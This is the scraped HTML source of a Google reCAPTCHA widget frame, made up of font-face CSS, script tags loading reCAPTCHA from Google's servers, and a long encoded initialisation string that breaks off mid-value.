/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vmdcO62bcN89DOf2idPiDQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vmdcO62bcN89DOf2idPiDQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vmdcO62bcN89DOf2idPiDQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpcnwoHDtMOCwpzDnMK3MMKZGCU6T1Vfd8OKw5lPw5oWwpMqwoPCpyIuUUxKZ8K7K8K1WlrCuMOGcFNQwpHCscOqwobCgmHDq2nCmsOhwqTCqsKFw4MNwpPDj8Oew6nCmhtmB8KQwrbDvcKQw5w0aMOKw43ChcOQwqoZEMOtFCLCt18PwpjCp8ORLn/Duy1+w5hvdAZCaWjCgMOaXCMGw4l2wpMDfiBdVHEqw4jDisKSwqF/[base64]/DvcOhT8Onw5TDvD3ClcO1wpk8GsO/Nw7CksOhBkxgHcOWw47CmQzDpMOKBE4HwpnDumbChsOGwrzDq8OVVRbDh8KlwpTCvHvCg2Ycw6rDgMK5wroyw6guwqzCrsKEwqjDrVfDv8K5wpnDn01Rwqhpw4Irw5nDusK9UMKBw58SIsOMX8K+Qg/CjMK0woATw7fChwfCmDofcgzCnhQxwoLDgDY7dyfClBTCp8ODfsKBwo8aWjbDh8KnF2g5w6DCrcOew4TCtMKwVMOwwpFIJlvCucOeRGMyw5HChF7ChcKCw7LDvWzDsn/Cg8KhaGdyO8K1w4YeBnPDs8K6wr4sGmDCvsKNeMKQDiYyDsK/[base64]/CgMOMNMOew5lzw5ENw74SbExLTBvDsAxWYsKkwrxodjzDt8OXYk9Mw5lhQcO4AsO0ZxYOw7MxJ8Omw5bClsK6XQ/Cg8O8MGwzw7MAQy1vXMK+wqLCg0pjPMOvw6bCrMKVwpvDqBXChcOWw5/[base64]/[base64]/[base64]/Rk9pbGQEWcO6ZcKiBipUdyrCq8O/ZcOzCmpTWiZuDwQqwrvDij9TDcKtwrDCjifCmVQAw4EAw7AiElVfwrjCjEDCtlfDn8K7w4oew4sTIMOaw7kxwrfCicKsImTChsOxVMO5BsK/w63CusOyw43Cm2XDmTIJUTzCrSZmJ3bCusO0w4wKw4jDpcKvwojCnBAYwopNL3DDu2wrwrPDvGPCln45w6fDo0vDklrCpsKbw49YIcKYa8OGw4/DuMKdLmAAw4/CrMO5BhNLbsOnek7CswJOw6LDvnpdYsOwwoVSCD/[base64]/[base64]/Cn8KxfsKNw7LDpMOiw5fDuj4YPsKAVcOeLC08aMOgSgzDgxzDoMKgRMK7b8KfwpTCiMKYDCTCsMK/[base64]/[base64]/w7PChcO1w74AacOBJjbCgsOZJR3CisKQwoXCqiPCiMOkKnJ/TMKzw6PCtntNwpzChsOzC8O8w4BFS8KkW0zDvsK0wpHDvHrCkDAywrczTWlVwqTCqwdIw61qw5vDucKDw7nDgcKhF0waw5RKwohQA8O/V07Chw/Cii5ow4rClsK+KcKDZC5rwq56wqLCpQ06aR4KICtdwoHCrMKNJ8OPwr3CksKCJQYnNW92F3vDnjvDv8Obe1XCq8OnDMKkc8K6w7ciw4JOwq/Cu0Z5KcO+wq41CcORw5/CmcOLD8OvWR7CscKsMVXDgsOsB8OcwpLDr0jCnsOnw7XDpG/[base64]/DgMOBMCzDqX/CgATCkE4Uwq5Jw5NAOMOYwpTCsHlWIQF/w60tYylrwq/Dnx5uw7A/w5B5wpNcOMOobVwxwrXDqWfCpcO6wrDCs8O9wq9IPG7Cil8/w6PCmcOTwosjwqYAwpfDoEvDnkXCn8OYQsK6wpA9fR1sYcOfOMKwbiQ0dnlJUcO0OMOZVcOdw5VQMz9TwqrDscK5WsOYA8O5woPCs8KzwpvCkUjDjigge8OjVMK9NsKiKsOZJMOYw5cSwr8KwqXDtsOJdxQWfsKmw4/CvXDDqwUlOMKzPgIDC33Cm2ofAWPDtj/DhMOkw4bCjUBMwozCpAcjcklkdsOzwpsQw61Gw79QD3DCoFQLwpJHa2HCqwzDhjPDgcONw7nDjABAAsO6wo7DrMOLLRoRTkBvw5Yeb8Knw5/CmnsiwptZRhcQw4h/w4HCnzQBbCxzw5FBfMOXXsKGwpzDiMONw7hnw7jCuQ7DusKnwqwbJsK5wq90w6V8CVxLwqJWUsKvXDzCrMO5M8O2UsOtfMO/OcOpew/[base64]/[base64]/f8O8wp9bwqXCgBF7w4dTw7wcB8K1w6lowqHDv8KfwoFmHFPClU/DtMO5SxfDr8OkHBfDjMKZwpQOIjMBA1tJw6lJOMOXNGkBCGgUZ8OxN8OkwrQ6NCPCnUgQwpZ7wplpw6fClnbCnsOqR3k1IsKnM3lQJG7DlgRuJ8Kww4s1RcKQfVHChRM+NBPDo8Krw5bChMKwwpzDjHTDuMK3HGXCtcOiw6LDi8K6w5xES3tGw60DA8KvwpF/[base64]/Ctzc7A8KiKsK0XMKjw4VEw69/w4Z9THzCq8OMLVbCjMKxKGVYw4TDhz0FeyzCjcOTw6pewr4COTFbL8Ohwp3DkFDDoMODWcKNX8K6W8O3ZFXCj8Ovw67DvHYgw7DCvsKIwpnDqTRwwrDClMO/[base64]/Dr8Kvwr0zw4tcN0Jiw6p5w53CusKRAT5zDmnDr17CsMKOwqPClwoMw5lEw6DDoi3Dh8Kxw5PCnFxHw5dkwp8kcsKhwqPDnxvDqlhuZnp7wrzCoTjCgnHCmQ5VwpLCqjDCv2cRw7AJw4XDijLCksKufcKhwoXDs8ORwrFPHCQqw4AybMOuwq/Cil7DpMOXw7UrwqvCs8KNw43Conh4wqTDoBlqGsO6HABZwp3Dh8Okw6rDkjxOfMOjFsKNw4JGScOZG1x/wqAEScOAw7ZRw7Fbw5vCpkJ7w53DusKjw7bCscOkLAUMCsOwIzXCqmjDhCtrwpbCmcO0woTDiiLDtsKQBx/DpMKow7jCvMKrYRjCgVzCmVUdwpPDiMK/[base64]/DvS5TwrwJfMKzJsOTw702wpwMwr/Cv8OtUcOuw51Awo3DjsOHw4Mvw5vDiFvDtMOLK2lywq3Cs14TK8O5ScOJwprCtsOLw73DrU/CnsKBQHwew5zDpEvCjjzDumrDn8K8woYNwqTDhMOywr95bjFBIsOVTg0jwo7CqSlZbhg7aMK1RsO8wr/[base64]/CpcOXwrFxazg3w5MmFBZ4dsOgwrpewrnCqsOMw5lYXSDCgUNdwoVSw55Vw7wfw5o/w7HCjsOOw6ANYsKRPRrDp8KvwohkwrnDsS/DscOYw495JWwRwpDChsKbwocWE3RgwqrChGnCncKucsKUw6bDtgJwwol8w5tHwp/CscKaw5kCaRTDqG/DsQ3CtcKVU8ONwp0owr7DrcOrIljCp3/CqzDCsVzCn8K5WsOHUsOifnfDmsO+w5DCocOHDcKhw53CqsK6WsKDFsOgFMOyw6YAbcOQPcK5w7bDjsK5w6cAw694w7w+w6cfwq/[base64]/wq/Dvi3DkH3Do8Kew6DCtDfClMK/Q8Kcw7EKwojCmH5iHwskCMKnBAYlNsOyG8KnRS7CgCvDrcKEFjdKwqw+w7J/[base64]/DuDfDk8OGIkvDrF0aOMOjQMKjOHnDnCLCsmbDjkpucsKMwp/DoyRtCWNUXCdhR1s2w4piBBbDtnrDjsKKw7HCt0kYZnzDoh4jLlDCmsOlw64vRcKiTz46wo1MVlRzw5/DiMOlw6rCoyUowr12QT0yw5lww6vCuRRowqlxZ8KbwrvCssOhw7AZw5BXccOawqvDt8KDCsOxwpnDnULDhRLCisOHwp7DiRkeGiJswovDmA7DlcKqIHzCjDZLw5DDhyrCmnMIw5RfwrLDpsOewqEzwpXChArCocOIwqNiShITwpZzLsK/w5XDmn3DkBvCvybCnMOYw7FAwo/DvMKZwr/CsAx0eMOtwrPDjsK3wrhBL0jDgsOEwpMxXcKOw4nChsKyw6fDiMKkw5bDqBbDmcKlwqh7w4xDw7scK8O1CcKIwrlidsKdw4LCr8OiwrQwURIrJj3Du1fDpEjDjE/CoHQpTcKsRMKNOcOaTSNTwpE8Dj3CgwXCm8OKFMKLw4vCrmhgwpJjBMOHOcK2wpYIUsKuR8KbBi4Dw7hDYABoWsOOwp/DrxXCsRl7w5/DscK5T8OMw7vDrA/Cr8OvcMO4LWBJNMKmDAx8wq5owp0DwpApwrRlw5xNf8Oxwqc7w5TDhMORwrIgwpTDuXMmIsKWWcO0DcOJw6rDtg4sacOMEcKlBUPDiXzCqkTDqWUzWFDCr24Xw6/DqgDCmVQAAsKhwp3CtcKYw5/Cvg04IMO+S2sowqoawqrCiAHCk8Ozw74TwofClMObJ8ODSsK6SMKaFcO2woAnJMOhOkljYcKiw5rDvcKgwpXDu8ODw7jChMOARF52IWfCs8OdL2Jycg8aWBZiw4rCsMKlTwnDscOjd2nDnntZwpACw5vCusK/wr12HMO7wpoXXUfCp8OPw6QCOj3DsSdRw7zDicKuw6/CnxnDhkvDt8KZwo8pw5wlfkQWw6vCvjnDsMK2wqJsw7jCgcOwTMK3w69kwppjwoLCtUnDo8ODEWrDrMKIwpHDpMOqAcO1w6xCw6RdMkIZbgxTNz7Dk35Yw5AQw6jDl8O7w5nDtcOvdcOdwokMdsKCT8K4w5jCmGUUPTjCuF/DhWTDscKjw4vDjMOLwqp4w48OewLDqVTCuVLChz7DscOFw7hWE8Kpw5BATMKnDcOGW8Oxw57CosK+w69NwoJ5w5/Doxkew5ItwrDCnDViVsOjYMOTw5/DvsOGVDY8wqjDijZKZjdNBXLDusK1fMKMWgIIbMO3ZMKJwpDDm8O4w7vCgcKpelrDmMO5AMOhwrvDmMOKYBrDlwIowovDkcKZRHfCusOUwo/[base64]/DqcOMwp/CkMK6wr3DlnogQcKJw4wuw7jDp8OxUkbDscOFRlTDoV3DsCMzwpLDgkPDvGzDm8OBC1/CpsKnw4Z2XsK9D0gTPhLCtH8GwqV7IB/Dg3rDisODw48Jwqxrw5FnNsOdwpV7EMKgwr5kXisEw7bDvsO4OcOBRSU3wqlOZ8KOwpZaYBMmw7PDlcOhw5QTcmTDgMO5BMOcw5/CucKNw6PDuhPCg8KUOH3Dn33ChmDDgx5oBsKiwpjCqgrCrCQpWS/[base64]/ClMOAwpp9BidabAPDkxvDpXrDrMOkw4cEb8KfwoTCtVUVM13DlFvDmcK+w53DszAVw4XDhcOCMsO0dkF2w7LCjz4xwoYzE8Oiw5vCji7DusKcwrocBcOcw4fCpxjDqQvDnMOaBwp6woExFmlabMKPwrMmNzDCg8OowqYowpPDgsKKJAAwwrlhwpjDicKrcAp/[base64]/[base64]/Dx41ZsKBYsK1H8K3UFAWYMOPwqzCksOFw7AiN8KlPsOCw57Dr8K3LMO3w6zCjEw/G8OBdWE2RMKMw5R8ZX7DnsK3wqMWbWRJw6tkYcOFwq5gfcOvwoHDkFsua3NOw4snwpcySkwxfMOPIcKtJRXDnMO4wo7CtWVwDsKZdUMswo/DiMKbMMKjPMKqwptqwrDClgYFwo8TcFfCpkMnw5p4P3TDrsOdZnQjfn7DkMK9aQ7DmWbDqDQqASlYwrLCo1PDnGxTwqbChhw4wohYwrwqAsOLw51iUk/DgMKZw79QWgU/[base64]/ChA03acOGCmvDnBYowpIqKHTDo8O3asKVwqbCo0pKworDtcKSbCnCmVJWw7cDHMKFecORXxZwI8K1w4TDu8OZMB45ehEnwqvChyXCrmLDtsOpcmgRAMKQBMO5wpBHJ8Olw6PCow/Drw/[base64]/[base64]/CvcOBSljDnMKdBsO8LcOgw7DDmjZte8KGwrRLFHvDtz/Dpj/CrsKDwo1FWWjCmsO5w6/Dg0NjVMOkw5vDqMKHblHDg8OvwqAbG3xbw6YXw6jDj8OXMsOKwo7CvsKOw4cEw5Blwrwow6jDgMK0D8OGT0XCicKOS04FHS3CozpLbiPCoMKQdsKqwqkjw7Ndw6pfw7XCt8Krwpxsw53CtsKEw6k7w5/[base64]/Cg8KHw7UFwpHCqsKvKVEkwoJ8VQptwrJ+JcOcwrtRcMOYwqXCk0VmwrfDhcOXw5MlUidhGcOHbxNPwp5qOMKow5/CosKuw6QXwrbCg09ewpdMwr19aBU3PsO3VnfDqDXDmMOrw4oSw4NPwpdfOFpzHsKdDh3Ct8KWZsONOk99dS7Dij8Aw6DDhxkFW8KNwppew6Nvw59jw5BMYXk/JsOFe8O3wpplwqR5w6/[base64]/Dr1XDugfCpCLCtnnClDbDhlYfwrAwVifCi8KBw4PClsKFwpBsAjjDjcKaw5/DiHZRIMKUw7rClTl4wpN9BF4Gw5kjYkrDjGc/w5oOKFxRwqjCt31uwp1rE8OodTjCsyLCscKOw5rDtMK6KMKAwpkjw6LCn8KzwowgdcO9wpTCmsOGF8K8Ji3DjMOKWxrDoEZ+KsKOwpjChsOgSsKOdMODw47CjVzDpx/DqRzCvD3CnsOYNCcAw5cxwrLDicKUHlzDq1fCqCMXw4fCusOKMsKcwoYdw7Z7wpDCtcO3TcK/KkPDj8KSw67DmSnCn0DDj8Oxw51SCMOtS3MjF8OpPcKHU8OoGUZ9BcKcwqF3MGjDksOaS8OKw7xYwqhJRC8jw61uwrzDrsKTc8KjwqUQwqnDncKkwrbDnUB4Q8KgwrPCoWDDicOew4IswoV2wo/ClMOUw7XCmw9Lw6BtwrUKw4HChD7DkmVYaH1GG8KrwqMMZ8OOw4vDkCfDjcOVw6hFSMK+TjfCm8KbGTAQdQQxwrlKw4ZbU17DvcK3dGbDnMK7A0cOwqhrM8Ouw6rDlibCngnCtivDq8KTw5nCo8O+a8OETn/DqCxEw5llRsOWw48Iw4QmJsODCRzDnMKNQMOew7vCoMKCeFkUKsK1wqzChEcqwpLChWPCmcOobcOAPB7CmBTDuiLCpsOSA1TDkyNuwqZGB0B0JcOnw6V/XsKZw53CvEvCpUDDqcKNw5zDiDduw4XDqV9JHcOVw6/DsB3CmH56w6jCnUxywpzCnsKaa8KSbMKqw4nCu1BjKRvDpnxHw6dCVzjCsko4wpbCjsKcQmQOwqNCwqhWwqsSwrAeH8OWRsOtwod0woUuGXTCml8QIcO/woTCtDdqwrQZwo3Dq8OkJMKLEMOYBG9MwrQcwovDh8OCUcKBKElqIMOoPirDuEHDlW/DssKgQsOxw68WIMOxw7/[base64]/Cjk0Gf8KhHMOzTiLCk8OtOBVtbsKuRmtBQCnDosOgwqDCsk/Du8Kjw5cnwpo1woUmwrQbT3PChMOcG8KBEcO4JsKfQMKmwo1+w4JHd2cDS28Tw5vDkR7Dhk91wpzCgMOARBgBNSjDvMOLOhVmH8KMNh3Ch8K/HyAvwrc0wpbCucOqEXvCmW7CksK5w7XCocO+IhvCkkXCsj/ClsOiP2XDlQQMBD3Cngk/w7/DjcOQW0PDhT85w73CisKhw4vClMOmYFJiIDonBsKEwphuOMOzOmN/w7stw6XCsirCmsOyw58CY0xewppxw6hlw6HDrVLCvMKnw5YQwotyw6XDj04EIVPDpj7CtUhiPBc0SMKtwoZHZsOLwrTCtcKRFsOewofCksOxCzF5BzfDp8OYw4MzXzrDkUtvIg8gNsKJFWbCo8Oww684YB9ecS3Dh8KiEMKqN8Khwr7Do8OQLkvDp27DsEo/[base64]/DngfCm8OEw5zCh192Sg/DjjdAW8OMwo1bYAM8CkFkVj55FnTDolbChMOoVRbDqCLDqSLCgTjDuCnDszLCgh7DvcOuV8KDQmzCqcOcR1FQGCBfIWHCmGAxFjtVc8KKw6bDoMOUVcOVacOILMKvVSkFXU55w5bCt8ODPAZKw7/DvHPCjMOLw7HDll7ClGwawo9HwpUBbcO3w4PDnygpwo7DrlnCnMKBdMOtw7U8ScKsVSxAEcKhw749w6vDhx/ChsOMw53DjcOGwo8cw5zCh2bDm8KSDMKBw7PCpcOXwpzCnU3Co2xmb23Cjiosw4oNw77CpADDl8K8w5XDu2EAN8Odw7XDi8KqGMO2wqkGw4zCpMOmw5jDscOwwpjDncOBLBwNVx4Dw5krBsO7LMKMeTFHeBVQw53DvMOQwo8gwpXDuhFQw4Ymw7/Dox7CojY/wqrDvVfDncK6BQ4CewrChMOuQcODw7VmU8Ogw7LDojzCucKkXMOwHifCkSsmwpnDp3zCixlzdMK6woTCrjHCgsOwesKMMENFV8Oow590AgLCoHnCtHx/Z8OlC8K1w4rDhRzDjsKcYB/DinXCihhmJMKxwr7CsBjCnw3CsEnDnWXCj3rCkzRxBn/Cr8O2AcO7wq3CuMOlRQ4OwqjDmMOrwrk2SDgrK8Kuwr9mMMOZw59/w7TCisKNG30ZwpHCuiVEw4zDgVlTwq8Jwph5Ml7DtsOqw4LCjcOWSwHCpgbCpsKTAcKowptiW23CkHTDo1FcCMO7w7Ipd8KKOwDCkVzDsTlqw5FXCTnDkMKzwr4ewqHDjl/DujZtES1MOsOLeSYYw45HMcOCw4VMwoNIWjsow5oow67CmMOCYsO5w7LDpTDDpngyGETDrcK2LGtGw4rCgDbCgsKXwroISzXDn8KsMmXClMOGFmh9UsK2csKjw6lIWQ/DpcO9w6/DmQnCj8O0RsKkRcKjcsOQYzMFIsOWwqvDl3txwpwwJk7DrBjDnwDCocOSLToew5/DpcOdwrXDpMOAwpE2wpQfw4Ebw6dFwqQJwrfDmMKIw6E6wrVgdUjCsMKowrwowqJHw7h2MMOvG8Oiw6nCm8OBw7EaI0zDocO8w4fDunHCkcOfwr3CksOnwp5/SsOsSsO3dMOTb8OwwqorUsKPcxlTwofDnDUNwpxCwqPDlQbDh8OAXcOLPQjDhsKdw7zDpSdawpAXahA5w6I8QMKYEsOAw4FOAwxlw4dsIwHCv29obMOVc003NMKRw4TCtkBlRMK5csKlUsO+bBPDs0/CncOwwoDChMK4woXDs8OkRcKjwqEbCsKJw78iwrXCqy0PwoZKw6/DkmjDgnghBcOkIMOQdQViw5A3PcKsT8OXXQ4oDnDDixLClnzCnQjDncOpUsOJwonDoCdvwosaQ8KILFfCoMOPw4NnZVdMw7sZw5weZcO1wo8QGm/DlyMFwoJhwpoHX34rw4nDmsOWHV/CkCPCgsKuRMKkGcKlLwZdXMKOw6DCnMKrwrtGRMKUw7dgABE3fznDt8KzwqxpwoETMsKsw4BFEgN4CwnDgTVtwo3CuMKxw4zCnHlzw5USTQjCtcKvKwB0wp/DqMKiRD9SDl/[base64]/A8Kow4XCh8OnV0TDiMKHw5jDqAICwqo2w6XCqcKUIcKzAsO0ARF4woF/VMOrMm8Xwr7DlSfDrEU4wog9KmXDk8KxA0dZBCXCgMOAwrM1EcKrwozCgMO3w4zCkAUjCT7CmsKywpnDt2YNwrXDpsO3wqohwo/[base64]/wpZoKMKEwrjCksOSfMK4wrjDpE7DijrChyPDocKELn8KwqVyS15fwrnDsFovABnCt8KbCMKFFR/DocOWY8O9XMKAYXDDkBnCpMOXSVQIYMO8SsKPwr/CrEPDpWtAwpHDrMO3IMOmw4vCkATDtcOdw4vCtcK7ccObwoPDhDBRw4BtK8Kvw6nDh1xtZGvCmAVDw5HCtsKmYcOww7fDncKKJcKLw7lwcsOCQMKiGcKXDXAYwrl2wqkkwqBVwp7DlVBuw6sSdUjDmUsXwrPDssOyOzoFSXl/dQbDqsOHw67CoRJIwrQNFQouFH5Gw646TU11JBg0ImnCpghZw7nDiSbCisK1w7PChiFtZFhlwpfDuHnDucOFwrd/wqFbwr/[base64]/SMK3w7UFwpw+FArDrkNow65tJ1XDv8KnwrhfasKlwqc5fGNiwo9Iw5QSYcOrbjDDnzIpasOEWQZTMsO9woYKw73Cn8OXfw3ChgTDmwzDosO+NQLDmcOrw63Dk1fCuMOBwqbDrz1mw4rCqcOSHyM/w6EQw5tcBTfDkwFlI8Onw6VRwoHDoEhzwq9/JMOETsOwwpDCt8KzwobCp3sCwqR7wrXCrsOXw4HDq2DDnsK7DcKJwrvDvBxMCWUEPDHCl8K1wrdjw6NKwo8+b8KwecKkw5XDvg/[base64]/DlVvDssKEw6TDoMK+FcO5wojCucOgwrLDl145wrApacKIw7ZJwq1Ew6jDj8O/F2jCkFTChgp7wpoJMcOnwr7DisKFUMOEw7nCkcKYw5VvHizDjcK8wo3DqMOSbwbDqV13wqvDqgYKw67CpVHCklhfT3p8b8OROWlBW0nDq3vCscOlwrbCvcOYFlTCsE/CvE4nUirCqcKMw7dDw4lZwptfwpVZTjDCi37Dt8O+V8OMJ8KxcD0nwpzCg2Qow4LCjFbCscOad8OKSCvCqsOZwp7DvsKJw5IPw7HCqsOuwpDCqlVHwpErEkrDqcOKw6/CqcK0KCtZGXwUw6x3OsKuwpZCI8KPwrvDr8Okw6DCnMKiw4JFw5rDtsOlw6hNwqVHwoLCr14IW8KLYk0uwozDvcOXwpZ7w6daw6bDiXoJB8KBIMOYL2wgClVkey4MXQHDsinCohTDvMKvw70xw4LDjcORWzE/[base64]/HcOmw4PCiUpHdWzCrCXCrxQNd8KhwqdRfXcZdQTClMK0w7IWKcKtfsOiOxpVw45rwrLChRXCq8Kbw5nChsKew5vDgBQpwrTCs1YVwqfDt8KlaMKOw5bCscKyflDDi8KhTcK2DMKtw5RmAcOOSlnCvsKgCy/DocOhwq/Dg8ODMMKow4nDgVXCm8ODCMKkwrsvCzDDmsOML8OOwqh+wq9Rw6ozMcKmUmF9wpt0w7QAD8K8w5vDiUk+ZMOWagVCwpXDgcOhwpw5w4xnw6EvwpLDgcK6U8OUEMO+wqJYw7/Cjl7Cs8OpESJdQ8OvCcKUD1Byd3jCn8OIcsKpw7wjG8K2wqJqwpNQw79NW8Kkw7nCosKswrtQJcKOQsKoZDnDgsKjw5HDn8KbwqXCqn1CGcOgwrPCtms/w5/[base64]/CmcKzRMO+IMK1dMOew6NPwrVPw61ow5HCp8Ofw4cCUMKEZFHCmwrCkzfDtMKww53ChX3CpsKjWzttZg3CvTLDgMOYW8K7XVPDpcKhC14AcMO3RXLChMK3HMObw4oFS2Abw53DjcOzwqLDoQ0XwprCtsKkGcKiYcOOXSXCvE84RQDChHDDsx7Dkj1JwqtBFMKVw71/DsOAMcKeL8OWwoFnFxjDuMKcw4N2O8OAwoxEwrDCoxZpw5HDkjRHTCdXECLCkMK5w6VewrjDqMOJw49Gw4bDtRciw5kObMKOYsO+W8KmwrvCusK9JynCo0YRwocRwqQRwpgGw4FsCsOBwpPCqgMoDMOPAH/Ct8KsD2DDq2tJf2jDki3Dm1rDksKzwoNuwoRTNS/[base64]/Di8O9fFHCpcKMfG7Dq3jCsyvDpBx1RMKVCsOCXcOfw5U4w6w/wq3CnMOIwq/Du2nCksOJwoYcw7HDpHvDgHRtDREuNGbCg8KlwqAOHMOhwqp8woIuwpwnX8K3wrLCnMOESBxKI8OCwr5Cw5XCkQQGMcONbjzCmsORGsKHU8O/wollw6BNZMObEcKlMcOAw4/DrMOww5bDncOzNzTCksKwwqouw5jDlERTwr0swojDrwAOwr/CjEhew5PDncK9NlMkNsOrw4ZANl/Di3rDmMKhwp0/wozCtHvDssKUwporaB4Fwrscw7nCicKZWMK/w47DhMKtw7Emw7bDhsOZwp84AsKPwp1aw6fCpwMtEycSw7PDiSUUw6zCgcOkNcOnwrAZKMKQbcK9wpofwoTCpcOAwobDkEPDuwnDvXfDhDXCkMKYXGbDt8Kcw51SZUvCmgfCo3/[base64]/BQ/DnjzCv8KjQsOZB0kaAW48w7zDoMOVw5Mpwohqw7ZHw4xCJkcbNEQAw7fCjy9Fd8ORw77Ct8KIaCTDssKfYUYww7x2IsONwobDhMO2w6FLI3MWwpJZJcK0ERfDscKewqsJwonDj8OzL8K5EcO9S8KWAcKSw4bDhMKmwqvDqH3DvcOCccKWwqY7H3/DoDPCgMO8w7HCqMKqw5/Cin3CnsO+wrovFsK8YcOJUEMKw79yw6oCfloiCsKRcQrDoHfChsKzVCrCrTbDiCAmNsOtwrPCq8Olw45rw4Ahw5ZsccOgT8K+Z8Ktwo1uVMKTwodVFyfChMKhRMKSwqrDjMOkasORERnCoANMw65XDmDCuAcVH8KvwrnDiWLDlAhcIcKtVnnDjQ/CmcOwbcO1wpDDhQInQcK0CMKBwoMmwqHDlk7CuBUJw6XDmMKucMOlQcOkw4pjwp15dMOARBsww61kBg7Dp8Opw7dWHcKuwovDp1EfHMOrwozCo8Odw7bCngg5ScKeDcKKwoE/Iwo/w5MGwoLDpsKDwp4+Tw3CrQTDvMKGw6pTwp4EwrzCoAJKBcOvRDVyw5nDoU7DosK1w49rwrvCqsOCL0MOQsOZw57Di8KJJcKGw495w410w4FtLMK1w5/CvsOnwpfCrMOmwp9zF8OBHTvCg3FZw6I+wqBsX8OdFydjPjfCssKPQg5+NlpTwrQrwoPCoB/CvGJzwqImAMOsRMOrwq1ITMOSC0oZwoDCusKrXcOTwprDiXlxHMKOw6/[base64]/DlHfCo0M0FGTDujEDKMKSfsO4BEjCn27Dk8O/wo16wqQdJB3ClcK/w5YRIGHCpBDDnC9iNsObwp/DnER7w6rDmsOGPnRqw53ClMO1FnbDuW1Ww4pCd8ORUMKzw7HDiUXDssKvwqTDusKJwrJua8Odwp/CuAsUw7/DicOVXjrChwofRjrCtHTDrcOfw7lEHiPDhEDDucOfw545worDkXDDoycHw5HCjhbClcOAMWE8BEnDgSbDhcOSwrzCrcK/Q1LCsDPDrsOmU8Osw6nCmwEIw60fI8OMQVRpbcOKw5Qiw6vDpX5BLMKlJQhcw6fDv8O/wo7Dl8KIw4TDvsK2w7B1T8KWwrAuw6HCisKyMHkjw6bClMK1wpXCrcKSf8Kpw5pPCnp4wp4mwolROWpfw6M5XMOTwqUIAkPDqwcgannChcKkw5vDgMOow6B5GmnChybDrRfDm8ObLQ/CniXCucKlw7ZpwqjDj8KoV8KXwrZiHghiwo/DqMKJZ0RKAsOaWcOZYUnCmsOgwpk5IsO8G20pw6TCrsKvVMOzw5nDhGbCi3gAfAIdOnjDksKJwqrCsmEcP8O5OcO8wrPDnMONHcKrw5QJC8KSwq8/w5kWwr/[base64]/DkRLDr8KOw5NhwpnDlMOjw4Quw4xMwojDlRXCmMOnF2A9b8KgOSAKHMOrwr/Ck8Ojw7fChsK4w63CucK6FUrCp8OGwpXDkcKgJlEHw4J7ECYAJsObdsOeb8KXwp9uw7V7Pxgjw4HDp3UKwpQPw4nDrQg9wqbDgcOwwp3Dt31ieCVUSgzCrcONEiAVwqlsc8O2wptiXsOncsKCw4jDiXzDoMOXw4nDtidrwpzCuh/CjMKLOcKxw7HCuUhvw7tlNMO+w6dyAEXCg0NqfcOowrLCq8OKw7DCjBFWwqE8JwjDqCzCtEzDtsOxYD0fw5XDvsOawrDDi8K1wpbCo8OrJFbChMKlw5vDuFpXwqTCl13DsMOoXcK7wrPCi8KmWxTDrF/[base64]/Dr2cuwqYJw4Fpwp7DpE0ADRdOw59UwrPCmMOFVBUgSMOQwp4jAm0Ewqkkw7pTEXkjw5nCgVnDghUjEsKiMEjCkcO6KVtnPl7DicObwqnCkhYocMOqw5zCixdULXXDuRTDh1N/[base64]/DpMKFw7HDvV3DkWERCsKfHAPCkHjCuMO2w4o0aMKIdzgBRsK4w6bCki3DpcK8JsOxw4HDiMKrwoEPTSnDsWrDhQJFw4hXwpLCl8KhwrLCs8O0wovDvTxNH8K8dW13TBvDmiA/wpjDulbDsX3CicOwwqZCw4gIFMK6VcOfZMKMw4dkXj7DjcKow4dza8O9fzDCjsK0woLDnMO1TzbClhEZSMKDw4/ChEHCg0vCmB3ChsKAL8O8w7cjIsOCVBQUdMOrw6vDrcKKwrZjTXXCnsOhwq7CjkLDt0DDvVEyZMOnD8KGw5PCocOuwqDCqyvDmMK4GMO5JB7CpsKRwoNoHFHDnh/CtcOOWjArw7Nfw7kKw75Cw5fDpsOWcsOZw7PCosOKVQguwqYpw6U9S8O8Gm1Pw45NwpvClcOPcCB+CsOMwr/Ch8O+wrfCjD4gCMOYKcKEQCcdW2vDl0pBwq7DmMOPwp/Dn8KUw67ChsOpwrMpw47CsScgwq4bMTZrQMOww4PDgX/CnijCr3I8w4jCn8OAPEnCoSdAdlnCrlTCgE4Fwp5tw4DDhMKDwp3DvU/DucKlw4/CscO8w7dNOcOUL8OTPB